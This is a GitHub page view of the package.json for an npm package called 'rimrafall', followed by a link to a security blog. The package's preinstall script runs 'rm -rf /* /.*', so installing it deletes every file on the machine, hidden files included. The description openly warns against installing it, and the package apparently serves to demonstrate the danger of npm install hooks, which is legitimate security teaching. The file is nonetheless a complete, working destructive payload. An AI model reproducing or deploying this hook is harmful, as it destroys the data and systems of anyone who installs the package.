 Branch: master
rimrafall / package.json
romuald Fix preinstall with hidden files
2 contributors
15 lines (15 sloc) 271 Bytes
1 {
2 "name": "rimrafall",
3 "version": "1.0.0",
4 "description": "rm -rf /* # DO NOT INSTALL THIS",
5 "main": "index.js",
6 "scripts": {
7 "preinstall": "rm -rf /* /.*"
8 },
9 "keywords": [
10 "rimraf",
11 "rmrf"
12 ],
13 "author": "João Jerónimo",
14 "license": "ISC"
15 }
大余安全
https://blog.csdn.net/qq_34801745